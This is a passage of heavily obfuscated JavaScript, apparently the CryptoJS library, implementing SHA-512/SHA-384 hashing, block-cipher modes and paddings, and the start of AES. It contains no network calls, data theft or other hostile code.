n.RxYIU(t,i)},bXmyB:function(t,i){return n.FxQvV(t,i)},yFOOj:function(t,i){return n.fsLtz(t,i)},qgwTX:function(t,i){return n.pdcob(t,i)},IVNAz:function(t,i){return n.IFROa(t,i)},KhKEs:function(t,i){return n.fsLtz(t,i)},WNMdG:function(t,i){return n.lKZYE(t,i)},lFFud:function(t,i){return n.IFROa(t,i)},PJZBr:function(t,i){return n.POgOc(t,i)},sBqHj:function(t,i){return n.YjMSZ(t,i)},biGDW:function(t,i){return n.RaIpu(t,i)},CFewa:function(t,i){return n.GaDjD(t,i)},nOFbJ:function(t,i){return n.YjMSZ(t,i)},DsDGp:function(t,i){return n.OSDnm(t,i)},kkjzo:function(t,i){return n.YjMSZ(t,i)},MjRAg:function(t,i){return n.TlGgX(t,i)},SpgKF:function(t,i){return n.WuCXa(t,i)},RnPOE:function(t,i){return n.OSDnm(t,i)},byFKt:function(t,i){return n.GaDjD(t,i)},DSGIA:function(t,i){return n.VPmef(t,i)},xNjMr:function(t,i){return n.OSDnm(t,i)},mSKqv:function(t,i){return n.tdLFs(t,i)},EjQCa:function(t,i){return n.tdLFs(t,i)},VixKp:function(t,i){return n.tdLFs(t,i)},afCDm:function(t,i){return n.BYumY(t,i)},VRuqI:function(t,i){return n.VPmef(t,i)},eGDJA:function(t,i){return n.VPmef(t,i)}},e=t,c=e.lib,o=c.Hasher,h=e.x64,u=h.Word,l=h.WordArray,a=e.algo,v=[n.vkYBT(r,1116352408,3609767458),n.TMvCV(r,1899447441,602891725),n.TMvCV(r,3049323471,3964484399),n.TMvCV(r,3921009573,2173295548),n.JJHzP(r,961987163,4081628472),n.RWrBy(r,1508970993,3053834265),n.itBha(r,2453635748,2937671579),n.itBha(r,2870763221,3664609560),n.rzxiC(r,3624381080,2734883394),n.rzxiC(r,310598401,1164996542),n.rzxiC(r,607225278,1323610764),n.nXKij(r,1426881987,3590304994),n.hIyQW(r,1925078388,4068182383),n.SKmlX(r,2162078206,991336113),n.SKmlX(r,2614888103,633803317),n.SKmlX(r,3248222580,3479774868),n.WjYim(r,3835390401,2666613458),n.SvKwS(r,4022224774,944711139),n.FuNFB(r,264347078,2341262773),n.NwHIV(r,604807628,2007800933),n.nTMEE(r,770255983,1495990901),n.nTMEE(r,1249150122,1856431235),n.nTMEE(r,1555081692,3175218132),n.IMKqf(r,1996064986,2198950837),n.ugxfR(r,2554220882,3999719339),n.UCQhA(r,2821834349,766784016),n.VIkvJ(r,2952996808,2566594879),n.VIkvJ(r,3210313671,3203337956),n.VIkvJ(r,3336571891,1034457026),n.lDMEv(r,3584528711,2466948901),n.VBTAF(r,113926993,3758326383),n.VBTAF(r,338241895,168717936),n.VBTAF(r,666307205,1188179964),n.VBTAF(r,773529912,1546045734),n.LTDWp(r,1294757372,1522805485),n.LTDWp(r,1396182291,2643833823),n.LTDWp(r,1695183700,2343527390),n.FhwYP(r,1986661051,1014477480),n.AwafL(r,2177026350,1206759142),n.FlKxX(r,2456956037,344077627),n.FlKxX(r,2730485921,1290863460),n.jrzQS(r,2820302411,3158454273),n.lzTwF(r,3259730800,3505952657),n.lzTwF(r,3345764771,106217008),n.duLTT(r,3516065817,3606008344),n.bOBxb(r,3600352804,1432725776),n.bOBxb(r,4094571909,1467031594),n.bOBxb(r,275423344,851169720),n.bOBxb(r,430227734,3100823752),n.JSvGJ(r,506948616,1363258195),n.JSvGJ(r,659060556,3750685593),n.JSvGJ(r,883997877,3785050280),n.jDRyy(r,958139571,3318307427),n.jDRyy(r,1322822218,3812723403),n.PTZGY(r,1537002063,2003034995),n.PTZGY(r,1747873779,3602036899),n.EnJjd(r,1955562222,1575990012),n.EnJjd(r,2024104815,1125592928),n.EnJjd(r,2227730452,2716904306),n.JFClj(r,2361852424,442776044),n.PAUsY(r,2428436474,593698344),n.PAUsY(r,2756734187,3733110249),n.PAUsY(r,3204031479,2999351573),n.MSIej(r,3329325298,3815920427),n.RFxGh(r,3391569614,3928383900),n.RFxGh(r,3515267271,566280711),n.RFxGh(r,3940187606,3454069534),n.OWzIo(r,4118630271,4000239992),n.BZoAv(r,116418474,1914138554),n.sSixY(r,174292421,2731055270),n.ulWEY(r,289380356,3203993006),n.ulWEY(r,460393269,320620315),n.ulWEY(r,685471733,587496836),n.YmgmC(r,852142971,1086792851),n.YmgmC(r,1017036298,365543100),n.TyRaB(r,1126000580,2618297676),n.TyRaB(r,1288033470,3409855158),n.ILzIG(r,1501505948,4234509866),n.ILzIG(r,1607167915,987167468),n.ILzIG(r,1816402316,1246189591)],f=[],s;(function(){for(var n=0;i.LStjK(n,80);n++)f[n]=i.KOPOj(r)})();s=a.SHA512=o.extend({_doReset:function(){this._hash=new l.init([new u.init(1779033703,4089235720),new u.init(3144134277,2227873595),new u.init(1013904242,4271175723),new u.init(2773480762,1595750129),new u.init(1359893119,2917565137),new u.init(2600822924,725511199),new u.init(528734635,4215389547),new u.init(1541459225,327033209)])},_doProcessBlock:function(n,t){for(var tu=i.BFbPc.split("|"),iu=0,ei,r,et,ot,oi,o,st,p,l,d,w,g,ht,s,fr,er,or,sr,hr,si,cr,hi,nt,ci,li,b,lr,y,ar,tt,ai,vr,vi,yi,k,yr,h,pi,wi,ct,bi,pr,wr,br,kr,dr,ki,di,gr,u,nu,a,gi,it,lt,rt,c,ut,at,vt,yt,nr,pt,tr,wt,bt,ir,kt,dt,gt,e,rr,ui,ni,ti,ur,ii,ft,ri,fi;!![];){switch(tu[iu++]){case"0":ei=et.high;continue;case"1":vt.high=i.vNvhF(i.vNvhF(ir,it),i.JHnTS(i.kHFAR(yt,0),i.kHFAR(w,0))?1:0);continue;case"2":r=ti;continue;case"3":et=l[0];continue;case"4":ot=at.low;continue;case"5":oi=st.high;continue;case"6":o=ur;continue;case"7":gt.high=i.vNvhF(i.jPywU(rr,fi),i.JHnTS(i.kHFAR(lt,0),i.kHFAR(d,0))?1:0);continue;case"8":st=l[1];continue;case"9":p=ht;continue;case"10":l=this._hash.words;continue;case"11":d=lt;continue;case"12":w=yt;continue;case"13":g=oi;continue;case"14":ht=st.low;continue;case"15":for(s=0;i.AlZFA(s,80);s++)for(fr=i.uURDD.split("|"),er=0;!![];){switch(fr[er++]){case"0":ui=bt;continue;case"1":or=i.NSZMG(i.orjFq(i.glXDl(i.nOnBS(c,28),i.HLBSj(e,4)),i.glXDl(i.sqFlQ(c,30),i.tfeDw(e,2))),i.glXDl(i.sFUtn(c,25),i.OhILx(e,7)));continue;case"2":if(i.GlSmZ(s,16))y=ct.high=i.glXDl(n[i.jPywU(t,i.UNSHV(s,2))],0),h=ct.low=i.DfnIK(n[i.jPywU(i.LRZDK(t,i.WfKnl(s,2)),1)],0);else for(sr=i.mxrrz.split("|"),hr=0;!![];){switch(sr[hr++]){case"0":si=f[i.FFuhG(s,7)];continue;case"1":cr=si.high;continue;case"2":hi=i.Btewg(i.Btewg(i.HWUCV(i.OhILx(nt,19),i.sFUtn(k,13)),i.HWUCV(i.xxsyx(nt,3),i.ESJRD(k,29))),i.QiorY(i.ESJRD(nt,6),i.zQgvN(k,26)));continue;case"3":y=i.lvQme(i.PWYew(vr,cr),i.RcdIf(i.UizNg(h,0),i.UizNg(yi,0))?1:0);continue;case"4":h=i.uZubZ(yi,yr);continue;case"5":nt=ci.low;continue;case"6":y=i.hSkDn(i.hSkDn(y,lr),i.RcdIf(i.Hnvjf(h,0),i.CZUMH(hi,0))?1:0);continue;case"7":ci=f[i.FFuhG(s,2)];continue;case"8":li=f[i.TDuIU(s,15)];continue;case"9":b=li.high;continue;case"10":lr=i.AKwyX(i.AKwyX(i.QiorY(i.CZUMH(k,19),i.zQgvN(nt,13)),i.LEfON(i.UWVvA(k,3),i.CZUMH(nt,29))),i.HvRVY(k,6));continue;case"11":y=i.hSkDn(i.hSkDn(y,ar),i.QviQI(i.HvRVY(h,0),i.jamyg(ai,0))?1:0);continue;case"12":ar=vi.high;continue;case"13":tt=li.low;continue;case"14":ct.low=h;continue;case"15":ai=vi.low;continue;case"16":vr=i.NxSMZ(i.NxSMZ(i.LEfON(i.jamyg(b,1),i.HkNiw(tt,31)),i.LEfON(i.jamyg(b,8),i.wZZrd(tt,24))),i.jamyg(b,7));continue;case"17":h=i.hSkDn(h,ai);continue;case"18":vi=f[i.TDuIU(s,16)];continue;case"19":yi=i.NxSMZ(i.NxSMZ(i.UpDzE(i.jamyg(tt,1),i.wZZrd(b,31)),i.UpDzE(i.jamyg(tt,8),i.wZZrd(b,24))),i.UpDzE(i.zTwmw(tt,7),i.wZZrd(b,25)));continue;case"20":ct.high=y;continue;case"21":k=ci.high;continue;case"22":yr=si.low;continue;case"23":h=i.hSkDn(h,hi);continue}break}continue;case"3":pi=wi.low;continue;case"4":ri=o;continue;case"5":u=i.nAUgI(u,bi);continue;case"6":wi=v[s];continue;case"7":ct=f[s];continue;case"8":ut=ft;continue;case"9":u=i.nAUgI(u,h);continue;case"10":bi=i.wBZDJ(i.gtGFt(r,rt),i.gtGFt(~r,ft));continue;case"11":w=p;continue;case"12":g=c;continue;case"13":a=i.nAUgI(i.nAUgI(a,y),i.IFSqP(i.zTwmw(u,0),i.JFpXV(h,0))?1:0);continue;case"14":u=i.CFPLw(u,pi);continue;case"15":r=i.ozygL(i.SoSMI(d,u),0);continue;case"16":pr=i.SoSMI(i.PmRSS(or,kr),i.XABdj(i.UXQvc(di,0),i.UXQvc(ki,0))?1:0);continue;case"17":wr=i.cVSux(i.mdiUo(o,ri),i.ejGtx(~o,bt));continue;case"18":a=i.PmRSS(i.PmRSS(a,wr),i.XABdj(i.UXQvc(u,0),i.UXQvc(bi,0))?1:0);continue;case"19":br=i.cVSux(i.uQepS(i.FARUG(i.BbRCw(r,14),i.wZZrd(o,18)),i.dNdTE(i.BbRCw(r,18),i.tOMqw(o,14))),i.KzCXT(i.CMvsf(r,23),i.BbRCw(o,9)));continue;case"20":d=w;continue;case"21":kr=i.uQepS(i.TowuB(i.LUKaI(c,g),i.LUKaI(c,it)),i.OConJ(g,it));continue;case"22":o=i.mYbsJ(i.MgJNG(i.MgJNG(fi,a),i.dMBYh(i.BbRCw(r,0),i.zIEsu(d,0))?1:0),0);continue;case"23":rt=r;continue;case"24":dr=i.vlNMY(i.fadzw(i.mYbsJ(i.zIEsu(o,14),i.yKhKP(r,18)),i.JSEQq(i.mWxtM(o,18),i.yKhKP(r,14))),i.jxHkH(i.yKhKP(o,23),i.mOcTZ(r,9)));continue;case"25":a=i.CyGNU(i.CyGNU(ui,dr),i.dMBYh(i.dSJWg(u,0),i.dSJWg(ut,0))?1:0);continue;case"26":ft=rt;continue;case"27":fi=it;continue;case"28":ki=i.fadzw(i.fadzw(i.uqgkx(i.AAcGX(e,28),i.yKhKP(c,4)),i.IqrIV(i.yKhKP(e,30),i.kiVEE(c,2))),i.kCDkD(i.yKhKP(e,25),i.aVuCM(c,7)));continue;case"29":di=i.asSaY(ki,nu);continue;case"30":c=i.kCDkD(i.asSaY(i.qloeo(a,pr),i.vkRbS(i.llxgx(e,0),i.meohd(u,0))?1:0),0);continue;case"31":gr=wi.high;continue;case"32":u=i.qloeo(ut,br);continue;case"33":e=i.JDrfZ(i.qloeo(u,di),0);continue;case"34":nu=i.pkujQ(i.pkujQ(i.bXmyB(e,p),i.bXmyB(e,w)),i.bXmyB(p,w));continue;case"35":p=e;continue;case"36":it=g;continue;case"37":bt=ri;continue;case"38":a=i.yFOOj(i.yFOOj(a,gr),i.qgwTX(i.IVNAz(u,0),i.IVNAz(pi,0))?1:0);continue}break}continue;case"16":gi=dt.high;continue;case"17":ot=at.low=i.yFOOj(ot,rt);continue;case"18":it=ir;continue;case"19":lt=gt.low;continue;case"20":rt=ot;continue;case"21":ni.high=i.KhKEs(i.KhKEs(nr,bt),i.WNMdG(i.IVNAz(wt,0),i.lFFud(ft,0))?1:0);continue;case"22":kt=et.low=i.KhKEs(kt,e);continue;case"23":c=ei;continue;case"24":ut=pt;continue;case"25":at=l[5];continue;case"26":lt=gt.low=i.PJZBr(lt,d);continue;case"27":vt=l[2];continue;case"28":yt=vt.low;continue;case"29":nr=ni.high;continue;case"30":pt=dt.low;continue;case"31":tr=at.high;continue;case"32":wt=ni.low;continue;case"33":ii.high=i.sBqHj(i.sBqHj(ur,o),i.WNMdG(i.biGDW(ti,0),i.CFewa(r,0))?1:0);continue;case"34":bt=nr;continue;case"35":at.high=i.sBqHj(i.nOFbJ(tr,ri),i.DsDGp(i.CFewa(ot,0),i.CFewa(rt,0))?1:0);continue;case"36":wt=ni.low=i.kkjzo(wt,ft);continue;case"37":ir=vt.high;continue;case"38":kt=et.low;continue;case"39":dt=l[7];continue;case"40":dt.high=i.MjRAg(i.SpgKF(gi,ui),i.RnPOE(i.byFKt(pt,0),i.DSGIA(ut,0))?1:0);continue;case"41":gt=l[3];continue;case"42":e=kt;continue;case"43":st.high=i.SpgKF(i.SpgKF(oi,g),i.xNjMr(i.DSGIA(ht,0),i.DSGIA(p,0))?1:0);continue;case"44":rr=gt.high;continue;case"45":ui=gi;continue;case"46":ni=l[6];continue;case"47":yt=vt.low=i.SpgKF(yt,w);continue;case"48":ti=ii.low;continue;case"49":ur=ii.high;continue;case"50":ti=ii.low=i.SpgKF(ti,r);continue;case"51":ii=l[4];continue;case"52":ht=st.low=i.mSKqv(ht,p);continue;case"53":ft=wt;continue;case"54":pt=dt.low=i.mSKqv(pt,ut);continue;case"55":ri=tr;continue;case"56":fi=rr;continue;case"57":et.high=i.EjQCa(i.VixKp(ei,c),i.afCDm(i.VRuqI(kt,0),i.eGDJA(e,0))?1:0);continue}break}},_doFinalize:function(){for(var e=n.AwvTV.split("|"),o=0,f,u,t,i,r;!![];){switch(e[o++]){case"0":f=this._hash.toX32();continue;case"1":i[n.lGKQv(n.YnyrH(n.zglTJ(n.lGKQv(t,128),10),5),31)]=u;continue;case"2":return f;case"3":i[n.IqkTA(n.YnyrH(n.zglTJ(n.Qhzvc(t,128),10),5),30)]=Math.floor(n.xRCsp(u,4294967296));continue;case"4":this._process();continue;case"5":u=n.pqNUd(this._nDataBytes,8);continue;case"6":t=n.pqNUd(r.sigBytes,8);continue;case"7":i=r.words;continue;case"8":r.sigBytes=n.oZIER(i.length,4);continue;case"9":i[n.zglTJ(t,5)]|=n.myyQe(128,n.VAaAY(24,n.esrHQ(t,32)));continue;case"10":r=this._data;continue}break}},clone:function(){var n=o.clone.call(this);return n._hash=this._hash.clone(),n},blockSize:n.zVYhN(1024,32)});e.SHA512=o._createHelper(s);e.HmacSHA512=o._createHmacHelper(s)}(),function(){for(var h=n.THxnT.split("|"),c=0,f,e,r,s,o,u,i;!![];){switch(h[c++]){case"0":f=r.x64;continue;case"1":e=r.algo;continue;case"2":r=t;continue;case"3":s=f.WordArray;continue;case"4":o=e.SHA384=u.extend({_doReset:function(){this._hash=new s.init([new i.init(3418070365,3238371032),new i.init(1654270250,914150663),new i.init(2438529370,812702999),new i.init(355462360,4144912697),new i.init(1731405415,4290775857),new i.init(2394180231,1750603025),new i.init(3675008525,1694076839),new i.init(1203062813,3204075428)])},_doFinalize:function(){var n=u._doFinalize.call(this);return n.sigBytes-=16,n}});continue;case"5":u=e.SHA512;continue;case"6":r.HmacSHA384=u._createHmacHelper(o);continue;case"7":r.SHA384=u._createHelper(o);continue;case"8":i=f.Word;continue}break}}(),t.lib.Cipher||function(i){var r={ruCLn:function(t,i){return n.LCNwC(t,i)},pIpVX:n.VfmTe,ogFkH:function(t,i){return n.Lsnag(t,i)},cukJQ:n.imZXM,zYUvd:function(t,i){return n.sGPlm(t,i)},ozOOD:function(t,i){return n.Cmkic(t,i)},DckhQ:function(t,i){return n.VPmef(t,i)},cetEy:function(t,i){return n.VAaAY(t,i)},guFpQ:function(t,i){return n.LCNwC(t,i)},Qmyzu:function(t,i){return n.upjVT(t,i)}},f=t,u=f.lib,e=u.Base,o=u.WordArray,l=u.BufferedBlockAlgorithm,a=f.enc,ft=a.Utf8,v=a.Base64,y=f.algo,p=y.EvpKDF,h=u.Cipher=l.extend({cfg:e.extend(),createEncryptor:function(n,t){return this.create(this._ENC_XFORM_MODE,n,t)},createDecryptor:function(n,t){return this.create(this._DEC_XFORM_MODE,n,t)},init:function(n,t,i){this.cfg=this.cfg.extend(i);this._xformMode=n;this._key=t;this.reset()},reset:function(){l.reset.call(this);this._doReset()},process:function(n){return this._append(n),this._process()},finalize:function(n){n&&this._append(n);return this._doFinalize()},keySize:n.BxoKh(128,32),ivSize:n.BxoKh(128,32),_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return n.dlTGr(typeof t,n.oaafl)?ut:s}var n={dlTGr:function(n,t){return r.ruCLn(n,t)},oaafl:r.pIpVX,nVSAK:function(n,t){return r.ogFkH(n,t)},xDCRu:function(n,t){return r.ogFkH(n,t)}};return function(i){return{encrypt:function(r,u,f){return n.nVSAK(t,u).encrypt(i,r,u,f)},decrypt:function(r,u,f){return n.xDCRu(t,u).decrypt(i,r,u,f)}}}}()}),et=u.StreamCipher=h.extend({_doFinalize:function(){return this._process(!!n.nkQmj)},blockSize:1}),w=f.mode={},b=u.BlockCipherMode=e.extend({createEncryptor:function(n,t){return this.Encryptor.create(n,t)},createDecryptor:function(n,t){return this.Decryptor.create(n,t)},init:function(n,t){this._cipher=n;this._iv=t}}),k=w.CBC=function(){function f(n,t,r){var o=this._iv,e,f;for(o?(e=o,this._iv=i):e=this._prevBlock,f=0;u.dAtxT(f,r);f++)n[u.KaTqY(t,f)]^=e[f]}var u={FhXmt:n.aIqdH,kiCKu:function(t,i){return n.Lcizd(t,i)},dAtxT:function(t,i){return n.BYumY(t,i)},KaTqY:function(t,i){return n.Lcizd(t,i)}},t=b.extend();return t.Encryptor=t.extend({processBlock:function(n,t){for(var e=u.FhXmt.split("|"),o=0,i,r;!![];){switch(e[o++]){case"0":i=r.blockSize;continue;case"1":r.encryptBlock(n,t);continue;case"2":this._prevBlock=n.slice(t,u.kiCKu(t,i));continue;case"3":f.call(this,n,t,i);continue;case"4":r=this._cipher;continue}break}}}),t.Decryptor=t.extend({processBlock:function(n,t){for(var o=r.cukJQ.split("|"),s=0,e,i,u;!![];){switch(o[s++]){case"0":f.call(this,n,t,u);continue;case"1":e=n.slice(t,r.zYUvd(t,u));continue;case"2":i=this._cipher;continue;case"3":u=i.blockSize;continue;case"4":this._prevBlock=e;continue;case"5":i.decryptBlock(n,t);continue}break}}}),t}(),d=f.pad={},g=d.Pkcs7={pad:function(t,i){for(var c=n.ApcFL.split("|"),l=0,s,u,f,r,h,e;!![];){switch(c[l++]){case"0":s=n.lIGSk(n.lIGSk(n.KpJsE(n.QhqcX(r,24),n.QhqcX(r,16)),n.gmjPJ(r,8)),r);continue;case"1":t.concat(h);continue;case"2":for(u=0;n.VPTii(u,r);u+=4)f.push(s);continue;case"3":f=[];continue;case"4":r=n.VAaAY(e,n.esrHQ(t.sigBytes,e));continue;case"5":h=o.create(f,r);continue;case"6":e=n.AktQy(i,4);continue}break}},unpad:function(n){var t=r.ozOOD(n.words[r.DckhQ(r.cetEy(n.sigBytes,1),2)],255);n.sigBytes-=t}},ot=u.BlockCipher=h.extend({cfg:h.cfg.extend({mode:k,padding:g}),reset:function(){for(var f=n.bhnuV.split("|"),e=0,u,t,r,i;!![];){switch(f[e++]){case"0":this._mode&&n.LCNwC(this._mode.__creator,i)?this._mode.init(this,t&&t.words):(this._mode=i.call(r,this,t&&t.words),this._mode.__creator=i);continue;case"1":h.reset.call(this);continue;case"2":u=this.cfg;continue;case"3":t=u.iv;continue;case"4":r=u.mode;continue;case"5":n.LCNwC(this._xformMode,this._ENC_XFORM_MODE)?i=r.createEncryptor:(i=r.createDecryptor,this._minBufferSize=1);continue}break}},_doProcessBlock:function(n,t){this._mode.processBlock(n,t)},_doFinalize:function(){var i=this.cfg.padding,t;return n.LCNwC(this._xformMode,this._ENC_XFORM_MODE)?(i.pad(this._data,this.blockSize),t=this._process(!!n.nkQmj)):(t=this._process(!!n.nkQmj),i.unpad(t)),t},blockSize:n.BxoKh(128,32)}),c=u.CipherParams=e.extend({init:function(n){this.mixIn(n)},toString:function(n){return(n||this.formatter).stringify(this)}}),nt=f.format={},tt=nt.OpenSSL={stringify:function(n){var t=n.ciphertext,i=n.salt,r;return r=i?o.create([1398893684,1701076831]).concat(i).concat(t):t,r.toString(v)},parse:function(n){var i=v.parse(n),t=i.words,u;return r.guFpQ(t[0],1398893684)&&r.guFpQ(t[1],1701076831)&&(u=o.create(t.slice(2,4)),t.splice(0,4),i.sigBytes-=16),c.create({ciphertext:i,salt:u})}},s=u.SerializableCipher=e.extend({cfg:e.extend({format:tt}),encrypt:function(t,i,r,u){for(var s=n.hyHBN.split("|"),h=0,f,e,o;!![];){switch(s[h++]){case"0":u=this.cfg.extend(u);continue;case"1":f=e.cfg;continue;case"2":e=t.createEncryptor(r,u);continue;case"3":return c.create({ciphertext:o,key:r,iv:f.iv,algorithm:t,mode:f.mode,padding:f.padding,blockSize:t.blockSize,formatter:u.format});case"4":o=e.finalize(i);continue}break}},decrypt:function(n,t,i,r){r=this.cfg.extend(r);t=this._parse(t,r.format);return n.createDecryptor(i,r).finalize(t.ciphertext)},_parse:function(n,t){return r.Qmyzu(typeof n,r.pIpVX)?t.parse(n,this):n}}),it=f.kdf={},rt=it.OpenSSL={execute:function(t,i,r,u){for(var s=n.zRfmU.split("|"),h=0,f,e;!![];){switch(s[h++]){case"0":f=p.create({keySize:n.sGPlm(i,r)}).compute(t,u);continue;case"1":return c.create({key:f,iv:e,salt:u});case"2":e=o.create(f.words.slice(i),n.AktQy(r,4));continue;case"3":u||(u=o.random(n.BxoKh(64,8)));continue;case"4":f.sigBytes=n.AktQy(i,4);continue}break}}},ut=u.PasswordBasedCipher=s.extend({cfg:s.cfg.extend({kdf:rt}),encrypt:function(t,i,r,u){for(var o=n.hVUCc.split("|"),h=0,e,f;!![];){switch(o[h++]){case"0":e=s.encrypt.call(this,t,i,f.key,u);continue;case"1":f=u.kdf.execute(r,t.keySize,t.ivSize);continue;case"2":return e;case"3":u=this.cfg.extend(u);continue;case"4":u.iv=f.iv;continue;case"5":e.mixIn(f);continue}break}},decrypt:function(t,i,r,u){for(var o=n.ncjNS.split("|"),h=0,f,e;!![];){switch(o[h++]){case"0":i=this._parse(i,u.format);continue;case"1":f=u.kdf.execute(r,t.keySize,t.ivSize,i.salt);continue;case"2":return e;case"3":u.iv=f.iv;continue;case"4":u=this.cfg.extend(u);continue;case"5":e=s.decrypt.call(this,t,i,f.key,u);continue}break}}})}(),t.mode.CFB=function(){function r(t,i,r,u){var o=this._iv,e,f;for(o?(e=o.slice(0),this._iv=undefined):e=this._prevBlock,u.encryptBlock(e,0),f=0;n.VPTii(f,r);f++)t[n.sGPlm(i,f)]^=e[f]}var u={XcPYn:function(t,i){return n.sGPlm(t,i)}},i=t.lib.BlockCipherMode.extend();return i.Encryptor=i.extend({processBlock:function(n,t){var i=this._cipher,f=i.blockSize;r.call(this,n,t,f,i);this._prevBlock=n.slice(t,u.XcPYn(t,f))}}),i.Decryptor=i.extend({processBlock:function(t,i){for(var o=n.ZeYnd.split("|"),s=0,u,f,e;!![];){switch(o[s++]){case"0":u=f.blockSize;continue;case"1":f=this._cipher;continue;case"2":this._prevBlock=e;continue;case"3":r.call(this,t,i,u,f);continue;case"4":e=t.slice(i,n.sGPlm(i,u));continue}break}}}),i}(),t.mode.ECB=function(){var n=t.lib.BlockCipherMode.extend();return n.Encryptor=n.extend({processBlock:function(n,t){this._cipher.encryptBlock(n,t)}}),n.Decryptor=n.extend({processBlock:function(n,t){this._cipher.decryptBlock(n,t)}}),n}(),t.pad.AnsiX923={pad:function(t,i){for(var o=n.jqydx.split("|"),s=0,u,r,f,e;!![];){switch(o[s++]){case"0":t.sigBytes+=r;continue;case"1":u=n.VAaAY(n.sGPlm(e,r),1);continue;case"2":t.clamp();continue;case"3":r=n.VAaAY(f,n.esrHQ(e,f));continue;case"4":f=n.AktQy(i,4);continue;case"5":e=t.sigBytes;continue;case"6":t.words[n.VPmef(u,2)]|=n.xgZSS(r,n.qxwgQ(24,n.PKshy(n.foztj(u,4),8)));continue}break}},unpad:function(t){var i=n.Cmkic(t.words[n.VPmef(n.qxwgQ(t.sigBytes,1),2)],255);t.sigBytes-=i}},t.pad.Iso10126={pad:function(i,r){var u=n.PKshy(r,4),f=n.fUMkN(u,n.gLQAw(i.sigBytes,u));i.concat(t.lib.WordArray.random(n.fUMkN(f,1))).concat(t.lib.WordArray.create([n.xgZSS(f,24)],1))},unpad:function(t){var i=n.FsWFx(t.words[n.FSyRU(n.ZLrdM(t.sigBytes,1),2)],255);t.sigBytes-=i}},t.pad.Iso97971={pad:function(n,i){n.concat(t.lib.WordArray.create([2147483648],1));t.pad.ZeroPadding.pad(n,i)},unpad:function(n){t.pad.ZeroPadding.unpad(n);n.sigBytes--}},t.mode.OFB=function(){var i=t.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(t,i){for(var s=n.CqaSa.split("|"),h=0,f,o,e,r,u;!![];){switch(s[h++]){case"0":f=this._iv;continue;case"1":f&&(u=this._keystream=f.slice(0),this._iv=undefined);continue;case"2":o=e.blockSize;continue;case"3":e=this._cipher;continue;case"4":e.encryptBlock(u,0);continue;case"5":for(r=0;n.eNtCj(r,o);r++)t[n.sGPlm(i,r)]^=u[r];continue;case"6":u=this._keystream;continue}break}}});return i.Decryptor=r,i}(),t.pad.NoPadding={pad:function(){},unpad:function(){}},function(){for(var s=n.nhpxs.split("|"),h=0,r,u,f,i,e,o,c;!![];){switch(s[h++]){case"0":r=e.Hex;continue;case"1":u=i.format;continue;case"2":f=o.CipherParams;continue;case"3":i=t;continue;case"4":e=i.enc;continue;case"5":o=i.lib;continue;case"6":c=u.Hex={stringify:function(n){return n.ciphertext.toString(r)},parse:function(n){var t=r.parse(n);return f.create({ciphertext:t})}};continue}break}}(),function(){for(var d=n.qdODT.split("|"),g=0,u,h,c,l,f,a,i,v,p,y,e,w,r,b,k,o,s;!![];){switch(d[g++]){case"0":u=[];continue;case"1":(function(){for(var tt=n.hyHBN.split("|"),it=0,y,w,p,g,nt,t,b,k,d,r,e;!![];){switch(tt[it++]){case"0":y=[];continue;case"1":w=0;continue;case"2":for(p=0;n.eNtCj(p,256);p++)y[p]=n.Vqfhm(p,128)?n.zQbkZ(p,1):n.RxYIU(n.zQbkZ(p,1),283);continue;case"3":for(p=0;n.Vqfhm(p,256);p++)for(g=n.sjyfx.split("|"),nt=0;!![];){switch(g[nt++]){case"0":h[e]=n.lBSEH(n.zQbkZ(t,16),n.FSyRU(t,16));continue;case"1":s[r]=t;continue;case"2":c[r]=e;continue;case"3":u[r]=n.svYSM(n.zQbkZ(t,8),n.FSyRU(t,24));continue;case"4":t=n.Oaujb(n.Oaujb(n.wUJBT(n.BastW(d,16843009),n.BastW(k,65537)),n.BastW(b,257)),n.SpoSQ(e,16843008));continue;case"5":a[e]=n.svYSM(n.zQbkZ(t,24),n.FSyRU(t,8));continue;case"6":t=n.XCMNJ(n.SpoSQ(y[r],257),n.gpTxB(r,16843008));continue;case"7":l[e]=t;continue;case"8":i[e]=r;continue;case"9":r=n.UNKVX(n.UNKVX(n.FSyRU(r,8),n.FsWFx(r,255)),99);continue;case"10":v[e]=n.QBRpE(n.PceQO(t,8),n.oxVvv(t,24));continue;case"11":b=y[e];continue;case"12":e?(e=n.nTFnB(b,y[y[y[n.nTFnB(d,b)]]]),w^=y[y[w]]):e=w=1;continue;case"13":f[r]=n.QBRpE(n.NZIXJ(t,16),n.lUkym(t,16));continue;case"14":k=y[b];continue;case"15":d=y[k];continue;case"16":o[r]=n.QBRpE(n.NZIXJ(t,24),n.oulic(t,8));continue;case"17":r=n.nTFnB(n.xQZyY(n.xQZyY(n.bghhX(w,n.ZoyTA(w,1)),n.YNFBU(w,2)),n.YNFBU(w,3)),n.aMXkL(w,4));continue}break}continue;case"4":e=0;continue}break}})();continue;case"2":h=[];continue;case"3":c=[];continue;case"4":l=[];continue;case"5":f=[];continue;case"6":e.AES=y._createHelper(b);continue;case"7":a=[];continue;case"8":i=[];continue;case"9":v=[];continue;case"10":p=e.lib;continue;case"11":y=p.BlockCipher;continue;case"12":e=t;continue;case"13":w=[0,1,2,4,8,16,32,64,128,27,54];continue;case"14":r={dxaGW:n.NkXOv,wgpvQ:function(t,i){return n.fisSR(t,i)},ItsMl:function(t,i){return n.IWBYA(t,i)},VASGr:function(t,i){return n.IWBYA(t,i)},NqmVt:function(t,i){return n.jZtmN(t,i)},miRxa:function(t,i){return n.jZtmN(t,i)}};continue;case"15":b=k.AES=y.extend({_doReset:function(){for(var 